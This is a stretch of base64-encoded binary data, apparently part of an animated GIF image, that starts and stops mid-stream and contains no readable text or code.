xoLaUrn/rG5z2V8WQMMbgJtmx40SvIG4/F80ORM1kahFyygxrCQKrKSKgEgBik4oXA7OqsjuiDSMhFzp5Oh8CW3qiBOR+BOkKBiU/[base64]/+sFYChCYNk2cVrrxDRMtjYWZGQMdB5jcRu3NnMzGYjDIIAEvHQQOSc6npFDOXPQOUd3rcdd5l1eOmv3OzMbKO3WPJ+3fPgENEDLUYxNuUhwFdFEI6zN3bS3cR7XQtedDWRbBySIEoQBFSgBH71BQjKIy47XiJKoipjwSioDSWOTgatIR28TvNeTiph0jqJ0Ieyoj/pofqkTNnjgxw3Yk1TtS9JoPe2OE0xtPaAAk2ZDHugxULM4FiA1FnMpjZMtjU+ACCTAjVuBVl6A9gBKm4YPkCNK+VwBr1BQ1W1BGlCDKzT8OuDIOVg8D4rARPT1DizZzZMhW7s1Gva8JcN1EP98iqzUOA/[base64]/iFG3/OxLjYzSJS8N3IBLzZwBtkgbbH2+EUzn1PtIbgGzNhZAtjNAoAw4DjwDTB6DRpJOYweMF5jgGAk9GGJPU3HDipU9FpeJUcqT3Vg8ahAD1pwEyDuFiyZMYt+Qw8/AT/[base64]/tLhlAByZMVFaisqNPlzIo4cObAAdRnDm9Gc6BxmgaaR6e4GHIgRw4Z2YPELVpETly4cBh4i8MtblA/DO6kAhcnjgwG/9qKB2MYd9gduXCLhTse7Jt6P+yHxwlmiu4dePHdxaOrmslqJrUmGujzF6ZBB39q/ZVy7+9OpkxroQHxB0G/[base64]/BxoGKusAOG5Y634iT6p1FJCGkE8ski1eRy+qtNzMOMmPkjTtkOMUQZ+SQZLZxngunu3fcWVgqc506jrZBaBPHYaaMo0254xaruDjcyqXO448PU5e5fhQ7uZ/uxkFn5WPhkm+rtu4L47877ujABP328weILDr44MBMgOhZvwUPNNDBBiWEcOkIJ8wQwwzBCCVEAQ55oGoPc9yRxhVXhLGQF1WckUQcvzj/G0cee/[base64]/ZN6cuQNe+OoEIWzGCgcIjAxV4F9uDNMP3fTjHdwj118o5h2IGcc4HOvHIGRDBtjARn4UbOBfojOdjelPWNJJ1/2kQp7v/0QQguApzHMMNg7wbas98zHBfGjWAficZVuZyAJ6hKizoh3xaEdD2hJPsSAJOXFBGIoi1KDBtA6FAoshAlHVRqQjEuloR2c7G4xQUIiw/[base64]/9b6NyLOuHCBXSe4TWx8Y03wRnOenKTN4G5Jz3vGU591jOf7hiOPjGwm3we9J/[base64]/+QhIbxtS3IrUgrqB4G4JgJKU/EZIwxoSkcrwG+L89gMNNEEdC4iC5C5pAhOERE50Isn0PMAOAAhhACz/GFTpDHK6RYU2dSwwCCWu4YFReEAKPeFJLV+hu3VMFgtRAMTk6nBJUY1qB6c6lfGQ2TxlyuqZzUSAMyPiE6DUqVK+GiYB+tBMhF4Xu/n0gbG4gENvZcKd3sVhA7qrn/ASUbznFS8R3Vle8kY0nrCRTXYZmt2Dbte++b2vfnmDX/v6l7//5S+A+XsKSIBCCR61wUFt4NEEKyGf9gvMhA8qYQlHmKDdVOg2/0nhkNpPpymtaUgbSg6IohfF6/WuEU9xxBY/NWhNRJqMGfREaJziDqfIhY6dUQEFKMAPYA3rkP1QAbGOlWpWmyta03o2uhoAG2dLAdjKGDYczChLWvLa/xdSoKUM/AgEEbDjHfG4pCblTQiPteth2WylLSnDcI6cUhN+oAfInkO3dcBC5dRwjDfNaSQTmUAE2BEDc1yAH6M9nUAaVVpFFUEhLEgAMqQwgeux6noiaEEU0jGDyeVWt5a0pAh24OdRmaqYyivK8pTZzKRU15kE4ElzPREJ29XJmr+i7q6lgo6nlKzXvOnHIsRxQ/cdWy8RPcMHO0ibYaMDZQJ1xztQKEEWNoVi1Y7KuK5NGP4tBqbNmWD9vh3scRdH2NepGHASzNEHfxSCG4VEuznqAGAHu9tL8U0I/zIukGk7Ktu5TvyWIp7whOenNayhxM4Dl+8q1YjuZGrQdP/WYqOdAuOncMbGa+CMGijg4z8WOZCDTPIhWy2sQhYAkpNs1i9ubctijDKUucw3sJECTX+UUde0/Ecwv02vZKYjk5iEZmy0GemIhfMfyyQEHejhB/VowTl4W1kTgEQKFJAISQYdiXVQYAUX2IWhLrBaSrBglaNciBCukQAKwGALppJIryTyihmkw3a9/DQgAJGMUW/hGMEVfDFRdUzjviopsEq8TK4pklvbOiTBTAp1+/CX7jWHfuKQwzmR3QAHnGHZ8p2N/oBdrHxP5fT6HuFfNMi91UswOyfdH8C9fe+mXN7y546KBuWQ4Dc42C8N9ui8Nbax04+L9oBJvsBHlvr/7lgnPCY7eMJZpvBxDGLzKkYqeycO3lM44Psbd0YIxh8C858/BDVQ//rVL3I/uJ/[base64]/13KENx0ryns8PZOr1i0zcDm7cA4ygbkjd4+KvVQD9z6sDn+bQ8XY98K7uDEAeEaw/oUzgfkoCrSQ7w+L6JgIwTI4AaqIBVX8QZa8QZC4BXRL/[base64]/xmKkmsJAArmkHHC9XkPAJZaJU/HAOo0IxgKODxKFk0MExFgES9ZAOa7J/Uk8QGeP1sC0xVij5cA/dwO0RmTIQr00chM/dOqoR563cvIffXC/5pmL5HlE7APEOcePgDA48dip+qq8TycEHxsEHOqgKyMAHfKAbqsAu7xIvVVEVX7EVYVEW008SALP92m/kYIHk4k/+wgoVQGTIwgrJvgCLHgBrtiaNTESMYETKuIxFuAwYovGtLuIAnQxF1kaPgO6O9MoD8miP8gYbhKCwBglLnCAd3ZFKapOQFumQlIFvUsDOdABysmEG3uTq9tHPAAAIt0AWKEANdgALkGEgDuX/[base64]/1BkjDDz/6LEMzMARoABTaxRGVjkjVKgNP0qAoekSIDBbpokA7YRcWKTNtsRA91xzhjLSpzukKJOHvXAN5uhEIJz/wsq5+qO4XI2awKQYTnzZJVIx7SuANJ2IXUSADvlgQJOYtZ8Je5EgA+OoR327tMigQJaspLQEyRLbQeWUySVh3liBSnk89UIAAGiqZpuTVf8NLpmgj9ntUEDlPUesSiF4xEryFY7JkEPVPWWElgVtECdslf1zQEs1EJtYBAk1PK+sg4/NFoFNGVMplppCC1PtIbmUkXd8kVZ1C67IRWrwEZttBUloS/NLxbRrwZsMUiBFOTi1RcRU/7Ayg8EgP7q70hDoRi/[base64]/jszIjDyzCb7MbcIUSfoqj8wUbzyWTdORB9KxkDoQA6tEzXRAb+iMS/RAD3BAD8ykGfKgBfDEso6BIClgsyig0oJraBvFOrHzUeThUbJTInBFKNQADBeAHXag0iZAU0fAl3jLTrIWT9gzCqEQCmNiJtizmeSzD/rAVkplml6yPLUBCmEAoErsm/jphD9MhR0KhfHphe1poSKsn1o4hW2Yw3AYhmNYh3OYh2O4vmY4hslAWTuKWRmKhYEYiDVspERMw17KpVpKMESqMCiXckEsdBOum1L0m0j3W794Ru3yBurSRqtAEsgVXVnX/AJzjdd4/X4UF0MO5HjRMHV3dxlT/[base64]/tOaD9GZ8FeqApTJ/B2R2coYgdscJALMMiDKVQioYnOqWw+KJhuDCiIzocisRIjHQLw/8HUtSL03m7wBhGu4EMyliMW7pGbyCNYfr82DgE4Lj9cPF2bxd37dhI9xVJ8Y8YBZZJpwYHiCE0AbAZyciQpbFhE5l5vTF5o7FtphpjkYSOMNZu7mZj9YZNz3GTMTBkQ1YdYZNMmuCx+qZMphEFWgDqMmB9m6FhKacOQAJnLYAZNgsEhAA7eTkBHGGX+/oK5KEMJuJ6kvlXdiAd1CEGdoBSAMCxg6I+Z/mSQGJ6aKdXZMKCTRJVDs/VrLmDd6JXWtXxQuJsrSkKc8/2AjEpyY1A77ZhgNW1dw9Yd4MoU4+2Zw9Ct3JwdXu3vYdwTebXhHIwMkFZX+A5MKoOT0/2Tqj/+bIjpriDLMdDLU3UYHJqELzVpEsXXFGXpc3VFflyR2kRSG9aAfZgSHEXMe1vd5VM//ZVGfqYGEfEQ1ikcJxMGcHGefnmTJoBrpf3qZm3EPgmkh/wG4kE6JTETFMAG7j6SrwaZNu0e/FArEOZSvpGcfwoG1yhztQXGPQArlugGfb06uSEJJDAApYzA255l3UZsB1BHhKgDGZnVyJiB5DAcUDgTUSAHaQ2EpDAEyqllurE1CSyJGcCCmmFVKsQVT/7sO9ketZ2JNYWuHaAVncv9YgVQY/VyrUcKZV7WI/S27KD24CSzG8VQpkbOijUQh1A+ZK7+Xg7ED2UWqHbHc6S/3PdAXSBCkVxikXd0ltntC5XOnXJ9Ub9Ekdfd6Z7VP3eNeR0Gr11V70bE19X7kOu5nfh+wvKao2I0UuaUYwK9q3y+0cKAU/7+0zUwa9+gHr1KugqNmO1OpPDl2TTkdbVUU1nk0zasUemTB7NJA+Wlzd/IAXyoGHVgWb9jAKQYAeCYFN3wAP0upf3+lGw0xFGormsnXkAQJfSAAnU4AmUEAvIk06CoiTyUXha4rgOTyZRRfGyx5qdqVe4mbSR8AtNhSiqHEDLvD+F28z53fJq+3HxlkApxkEjdymfMkKfUt4g4QUgwQbQwSeFA84DceJLqFygdVoLTkTPMrpXBuGq7/9zc8pg2nIQuNWLURovvXsvYXpd0c8W0y9If1RIRQ4WasAwi9Re1VvlxGqL9vUL4KyPjfGQXQQF/O/TC7aMotFMzEgd+LthI8Bh2cZtqneSD5xM9QhvUiABjq57AYdkv94d0bGszTeVhd2PfuBh2ToDhL3pGxYFj0FOggsJBjIBFjUBMsCvAziAy+Cue2JXAgElkKAF0iENsOAYAOAYMnXc/V4oNGezamkSqBCzkQeDrdCzV9Lep0fz8URtQ2KYqBx/Ah7f833f57w5Br4o8VBA/5Y6xpzcWj9CvxzN56cBPOoMbo9AdfXNReZcCPSlRLTfbGpzWQbPUfRzccotRXr/Rf98RmFU0PXSXFu3L1s3vGe3XdevduWYF+vV/[base64]///b8+fJjxOgw9xOXuHJkzKslkxPtOrVk0ItfD7IBKXfpwrQXYxhX2R25cKYxiKssDrbkcbINAz9M7jnw6ejGjUNsPfr1Qdd9eCfnA7z38T6qdKuCHv2NKjfa35B0I4T8+fNrSKphH38NBXsU+P/vh38B+kEggYccaOCBhwggQCgMCnCgAMQQowwxKFTIIBgGfIFChyjg8AUOIKYQIgqF/[base64]/telisizEHbGuxdSYsZMkydlxnw92SmxyGhUNOs84iF11xvlqrGmbXiTOddeJmN4h25nL3mg/jqEveeeWlVwl68d5QyXr0zleJfJLQF8J9Neyhn30K1OCHJAIqMGCBCiIY4YINMvjAgqFMqMyFX3zx4BcVeyiiiBeLmBJJKrYAUgvqlBPjDC2yiKOOLd/owY3A/AjklAoNJEBEBxnUEAh6JBD/[base64]/[base64]/iZzjhhKYgAAAIfkEBTIA/wAsEwAAAG0CyAAACP8A/wkcSLCgwYMIEypcyLChw4cQI0qcSLGixYsYM2pUOG7coHE+QIb0QbIkySooUd6ocqNlyxAwY9YIUaNmDQU4/SjQqXOnn0NAgx4SMFSA0aNGDQgwwFTHPx0GmkRt8o9qk6s6rv47dE+F169gvxa8N80KPR4PeAhwIgDtWXorBsidS3fuwAsX/uXFy/dCm7+AA/foAU7glAsDVpjl4YSHt3uPv4K7MG3FNHBtphQmfK9z17Bfp4m+wAMED3D3poieNlC06tUDrfyTbaXsbCuy6dHW/Y8evY3AgwsfTry48YaZXrzod7w5cHTjyHUcSY5kdZMou7GstPIG9xsxw9v/rIkzZ08/6Cv8FCrgQdEHSHUIcGogFNT5TENd1f/lqn//[base64]/dOff/UIpFUTD0zjVYEGJugNbr615WCKb8FVoVwXymWQhn3x/+XhX/[base64]/yRmxQqMTdOiCveUSGIb4ExhRZE6IDaNE+Su0JgTrzihgYRO1CNAPQZkQ08K3HZFFrai1cZat93ehttsdpNqMw8A9//tN7qL7LFQvmci1M+X+9IiZgPKKZfJP/0kXm/j90be75mNv9DAGX9PGd1HIIF03cEl5alwwy6F8I94kti0R06FoucTUIoeAl/GSQnQhO6PQhXVF8qMrAzKTeBw1crGs8yypjXITJbeqUr41gpxUT+ANXVdmLQ1SQu0l/d8HeZh0SHek7SuqHrmFWYkHjYNPwNYrVuDD+jWJDiy8U1PE9Q0kc0P9fhBHujBrcekZhqvCde1ChKuvD3pH0xjTOcmSEGMVCIJRnhHQUiQhGEYYRELacCZNrcmEl6OXy8QyL4eN45+uBBy91rE5sJ0rzIN5IUVHI7AohOS6ohkdKVTGEv/[base64]/EMe+GjCQcYSjhZXrBzn+kbjM1YuVwrlmdHzoQ4NZ504qIeLCWsKdPyGxBoG6yaCciB5E2XNRjOLd7nSg/5+qZEV4w0MBAP+Rgi8W9B84CGM99IADMzYheFMIC82gx6C3SKh6PLPLHg/yPQ4JDS+2ypVZGuOpQgYLM5ihER5w4zQDeaYr/0iNCZKRhyjUIw3ES5kAVGAjcEANbqtxEikd2BsUke034EwqlXAJSxII5ATVAKZUp/oHEvxyqkbIpS6NkATBFeRd/cpcmm4BTTKM0B3blAOYyDAOFdLiBcnMhL4SdwZ3CESZJ1QqRNyBDr76ta99HafBqgNEk/wDT3oaYndCUIUQOOwfNXBGDVrHxCX2xCd+qNihaqcx+3gWKlJpQlasWA9l4GCL2TAtGcFoxh8gj6F60MNCU5CCH//Qo0CpeRKD/pGWQf4mo3ZUSEfBJ6sQTSGQinRaIVWQmb9MAY+KGYxAQOONG3VGNPewQh5wSo0W6EG0TXBCNloAMxv1gKdwA5d6S9kbCNLDGiyIBgH1Sl+GnMCDAyEHU5v6jz1owQhGGAZV/7CBf5DjBMDcQIB1ycskwLISAPYggGeZSyP8Yxx2LQgG3vWCLxn4H3LAwD82LBB3iIMckusX56KZYhWLwx1yoFeH1wrW+iqkHyZmiA8GIR2CEZYk3UCndoYoCTlIwgHOcMA/TrHkTNjgHzaIcpT/IdnXNTF2mwXK7fK5u31akSlRKW0ABQrAMDL0Bz/AJEP/cWbYMrT/HjrwlWrEZTOLLmuOwO3eXV7FR9bECjCI0RVjrKA+wojvuNSjkUDctqN76GBFUwCECcSmgTREQQ91wEI2XkENTGvSMt4g0U+NVBsmMahBt7Fbe/nWyLrZ+NUDqcQ+/jAMLQz4D0lYhFZ1uQEC+7rX/0DHO96BDoHsAcG7nGUScj1sBO9hEQJ+5R8yiBBycPhw/YhxCkEMLxCCFYWVc6ty2DTCLzGHDJLbXDOTU7h/wbogGUZIdOI0J4+IRCBk/YcDlMyFf/T7cQV5MpShLGWCS9kZ80wP7Wyn5UTtrlGh1V0T7APmquDgByhILZobWts0/+AfaDZjQ0Ou5tjWI6hs/6wz2ZwAXeBqLyF41EtH8+LHvwzASdIzoFeCdZmkDYBqbajucr0yDXqoYBoi0IeEmqCBNyIrHXqIQjqiEAVARCLNTeCBBi4DjsH04Fq70YEeUuAE2tzNLP+wBg/kOw1vuPrd9X1HEqj6XwAb4QRO1eowGhxLXW7zH7u+9R8E8g4Ec3UDe0fwMDAIYK+WmMPdPpMc3CHCFIbjFjLekjbdYSZarPgfNRwHCOf1gkEMpMWXg7tB+iGOhJj+qwJR8kAywQWA/0Out3+cXB/3ZCcTfOAFtwE0plwe9NTzUO7JHaR0JwBIdfnLjvqBMrKBAhQEMAVjv/jHW4DmNIMc5N6Pbf8GzEiPspwySvToLQ9eEQ3s7SyjembI94wlq8ME8izJKvRk8jIAG2WGWD51DzxAFnlgAhLyCiCgB0YyAEIwBTzwXXlQCHXgXWlADcliBU6AB12nAoMBN/SgAS1AdrohGwLRGP/AAyxQfp6hejamVSdQCcXWX031ghqkVSQwbO+wCIvQD1oVTYBHYBHWa7LUg/9wa8gmVTeYXxy2QugwTYNAev2AbjI2V5KDL/9gVrQgB8mRTGD1AmQAQiIEVnI1QzREC+TgbizIELp3ewKhe7q3OLjnhmzYZANhA75nA6cQZXk4ZcInfJilWcjncEsBKfoRWlIBZr+DcYVAZixzZmj/9g//[base64]/UHnuUEPKhHr1wjnoAFZYiEINoFZngAHlFiZiMi+04IPWqBAAt4ZsaHsTuZC11wA2UHu5d3t2qAp4aANA8AEdIGVRNnzCB2XGl1nrERRbZhSf1WX98WUQd3GF4Aqp1VDA/4BJHsd9//MDlOiT/+BdICCUCQhnvpFyb/E1GvAK7McC75dnDbEXrCEQ09AGtzFo6nMZ08A3XpdSNOILeZANW5MGiWaMOXJeHPiKP6IBibYsTtACtjEZNKKJVpCW1mIkZ3F+qfhAJ0hoL/WQSbUHvpZgEjZ3VQVCNghCBNGDrRd4txaDkPNLeAdL0/YOuvQOaGhtb4WFzyR58HI4nrdCX0IG5LBN4bYvyyEHjIM5DOl5xSAQx9SQaAiY8jJ7E1mRu9eGu7ebuscG/lAKdgiS/uAPQAAEYdAIUgYNUKYE/6Aeh/ATgNiSzNdlhWgAMSkVHYNxrlAI3VdQOumThdAC4/[base64]/VTCbUkClaEGsyh7fHJrMnJv/ABllwB8UZkh/wASbQAWzABplgnB+gD/8AAR2gpwbxASZ5kkpgAxWgAM7JkomCO5KiH1P/[base64]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[base64]/zy8wLAEvvHmsIMU4w5Fe7B/[base64]/2ErggjOqkuPbLJZSq668IoGMT/5CnSF4wYzbBrFGFNhAA3Amf+GBz2ciEKzNi6YYoBO8RDbCbFD1YFsDZzgwQqvfzH11F9MmGYFV9toFdYe7sns66Ek1bW4Hpy4YBorguVhMWNt84YHJ6Jx4nEnyJV8csq/Q6cfdN75bxxx/xnHusvFoaifcQi8rh9x3FkQg8pbdz08cxvQJ+AS/YGAxhrf/aeBDD9q4KCSdi/Jn0yKDxiITDD6N8N1IQjDXxsyyiILGw5y/oN9NUIJ4pWA9N6mIXnaaScnv2iSqCgLobLkLMusCmVqwkxnBpejMrOrMc9Zh51z9H9lHXOwQ018UEsatNSEt1mlTnjSgwaYpjTARNAvg/kHXxCnAm84AQQaSMMT8MD/NUBdgBJ40EERSugEITxOA7vQgAbylIAMCGEF06iDK0yVjWTowApO8Ftm7uENxbWqDYrhQQ+8oSvaXEAHc7PG2qRmrGlo4BV8mAc72AGX12VRi80iBwa62MWIeJF1//AiGSdSxjCCcYzYSdAW3fhG2JmLXv8o0T/00YGARUQgGskE7/yRhUw0rHiZGF5E/AUSjPijEe3KxL7+oQqRSCgkNkDXRyqCEmhgciUSgwmQhjQknRjgCzjBSRP+YYAm1QN9UfoByZxiQKf8Y35fSlkexiQ//KUjHf3bZf/O0Y5z8I+A5iAmHwioppjp4VQg29Jb7PQPegxAgoHqC2IOcxhE/[base64]/[base64]/FO9g/ile981KIejKqnkhOoiMd7egl8/VkkUTZk/v6hCf7RV8ztOrK9j3lH2BqxsqiAKYwHXis/zjHDBbAYF/2b39P+IdcA7iOduxvHWUiSzCfkA1q3LOXT+gfYOMSDcImDWnTyCZkDegbyIKNhAmQ0z9g6IFynMOzMQAAjz3b4xj8I8cg6FRodtUDHRyuM7//eW2u9sYDHdy2McXxFOKeY5spNOEVwGUHMoYrXGQg97ljXm4XTUe5kJJZzdcxlyrsyDuCrOulONUIh4DXAIPcrgMmqBDy7ChT8/qLkMir3j9OIZJ/sFdG0Ej0PxjNvVxUgKkUwxhUv3BpHHwBB5vedBNScNVCVCUPrQywydIAJrCGqaxPUFk6ELyACLOVrf2bKDvGwgd2mKMdASxLGnbJjhGQ2DVffUKxo/CEGDyBHXU5ml880xcWM0YytBrNNITYNSuQ0ANu8gAIcOxjCsSAAgDABQDGTe4ZBFme0fjMBTLDqtJMg8W5+WHejOgqK0z5NsWZghWkduVp6KAdW36C/3DZAWbirlnhG20udhq+8OfewgETt8EdKg4K6irIXBPJ0IkQYq+M3CELEYGAKvCcoQf1kULxGqSgzRto6DVa0Yp+tEkgFmk/SFomMMnYKDNmAE5r+iedxoEqpUSlFLyyZGVqRoELfGD5JZjVDT7HAmYAAKwrmK0M/oeyiSnAX4aFHRQ+R7CxkIcQU+MJx/7HCII8Aiu+IhpMe7YFBwDE2+KhDAsogmZyYwUeuPBNHmiBOXhMbnOPW/GJp8A/ZiBkR6RgUdPIDG12yOIle0PzjPlHG1SgHNQKtDaNaQPUnhjwtwQX7sIdAZjnAXHYazHNsVeuA/5hextwwQY0gAQNQP/BjTVwYA3DJz7x7yC6A21cI7L7x75KHoYOdAB5eAbCHRrQR0G3HPsvL94pXB4R6soo0Zk4tEgYvegcpaQCfsg5U22iE/iLsmPz37T5Nt1KpLRSKVgqhDqcgr8DC8C0Siuo658FAIBziIJ/AAAsiAKsyzoSY4cFGIFzCKByaIcxeYIJXIC1iwFqyINf+AUHxLq2i4IROMER+Ku9sDuvkTbgaIMrKIMyWAHcyI0BwAMhAAEYAoEIKIfDUzwgxAIKEEIswAIA+IcYeJM3ERW7QaJQwbwpCKh/uAeJkBXLuCDn+JViybLUC66CsyKDmwc+oD0ypJyHs47ZK8MF4QbsQAf/bnjDN+SAOOQGDqABDoCDOsxD4Su+NcC4Bdk4PmsAClEF68suf0m56wu0l/ud33k58+IClxM0G4g5Q5s58UOqlYCGXGC/9TsEnaMYn8MYTbs/FGglTsO/kfmHKcGSFvAKW1KHKHg6qAMTWpQ1x9OxxwOAA4sItnuCEUBAuGMHBLSic9glX4yIsnsCLEiDtGPABSRBCvhFAGi9PpGmaFOBV6mNCygDR7iCJjyNwMuABNAAANKxB6QAdCTCIUQCLGBHIwSAcvCACDiHeTKNbLyHHjANa+MMe6NC3noVegAEHeiB4miOgpIab/gHPdgy4OKygzu4eWiHMVRDivyWNDwj/[base64]/93EId+IIeL3A7SCYfPKUM0KIED4EjTGQcMKB1xODQuuL3bI4N+cACSPEkOUAQ5eIc5mANyOSTumwhBS0TzUs9HFDRIPM9Dqh7qms9/cIZ/qAFnqIEaUID9VAD/5EQAbT+n+iRRkr9RGsX7o8pWqpIp6b+ucJ+nUIeymsVZkzW7pEu7ZEAjLMJ3ZECsGwFkWAD+ocC+6qsJLMEY+EUsSIcQjAIsiIS/xAIpgNERiAQpmAAA8DJ2k5RXKRZHkIURAgwWuCwQ0Cz6EcsHxMx2XFIkAM06+IDQPAd5xDq1KgcreJUXtBp6aBVwuAfOG73GiA6CJMjbgJoMqofUY0iG/ML/V7gLYwhOOAWX4/QOjVSz5vyHEniEEkADOHA4DMAAH1jOYiDPU+hOGngDO1yDceFJR7TJiVBPSPQXSLw+l6Mu23MGB5AEOQgBTr0BTv0HTvWFENDP/ezP/0RKP1DK9etEmai0m9AJqMSJBP0BrKLK/7MlXD2TVnRRF21AXVRLtYyCC3VADi3Wf/jLE2y7aRy7/pnLiKBLadxLvgwxQIBRGD1W5PKECbhRKYhGKTiHFejRYvEAWbgCsfmHdfIAdSgHdWiww3tAIvRMLKgDEWhSdpyBeMq6GMDXFLgAV2GV0isifEyUYpGMz9OAT6sNiWAxy9ADY3gLiGXIiHyLiHjT/zi92GcBIwYRHWeQBEM7BUP4h0d4BDR4BJIahxKIiDxFA5blU4+ciNQZhOYiz3GwAZIEhZLkAA4ABetYhNJZTu9IQ/P8vqFt1I6MiBv4hypY2iqohBu4gSp4Wqn1VE6tWk4l1VL1T1RlP078h/ariVAKpQMFOp9L0PujVaJoOnVoumZY2wdtAa1YQA6l0gTMUAV0wIgoVr58USMMNhTsK2NDwbaTiGl8UWoABEDAAhHAgglo3MaNhAmAXCm4UU/wABoE00TBhTLwgF0YJw/YNj1IOglthhhoBnjV0CLsTHvtyxmIgKvT19bVLUnBjYDt0ica2ESJLScwJYmwDVB5jP89iViIHbi8AAFjMF6MTV7vQL7J0VkZkAGT/IeSdK7mZNmU5UiPjI8zuw7+QAdQMFSdVYQ3oAh0YBbbM8+Xc4DfsT3r8AH3fV98+AcfYNpuYNqmnVqpDQGqrdoaGNUakAQ/[base64]/ygKBf7BY5YXTz0EHbCGBPXCj9oBeGRhZPY6I7XUjMZAINPiHkg3klj0ALjiDM+CC60xJ7CDO4MvDN9DZNYiXZxkHSx4EiiAH9/Wcz4nf99VkTX7fTXbfpa2E+71fp72BSrBaq9XPEODPUw1gpETKVf3aTxJFHEABqPwHBB26QnCSQmgGQMgnQPAv/1KHPECwB42Adh1BIxTWtTNLDiVWF806FJxGuJtGFqbLZ13AE5zGSPiHEMQCT4iEeoXcxt0BbdiCdQaAvvNh6NBcR1iBHOyZFNCB5FAOKAMGlemxYm1HKTYBE1ADE+i/cHtAH1OHFXC3d8uNKHsiY0mtbCAO/4T6Bx4gAGOIBnkgGuGVizd14zcmQzpIAk1oBZOuBZRGBJSmg2KgCI2UBAWABUlgBVhgBQZIBJxWHe94BBowWZP9Y5GNiHFYhD52HZadiANoWZYl2ZLEQ5FcAxvQaYko33+